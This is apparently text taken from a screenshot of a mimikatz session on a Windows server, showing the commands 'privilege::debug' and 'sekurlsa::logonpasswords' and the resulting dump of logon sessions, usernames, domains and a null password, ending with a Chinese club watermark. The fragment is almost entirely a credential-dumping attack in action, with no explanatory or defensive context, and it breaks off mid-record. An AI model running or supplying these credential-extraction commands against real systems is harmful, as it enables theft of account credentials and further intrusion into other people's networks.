 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 8803794 (00000000:008655d2)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2017/5/10 12:02:26
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-400469641
5
msv :
tspkg :
wdigest :
* Username : WIN-DFR3DAEM0Q6$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
红日俱乐部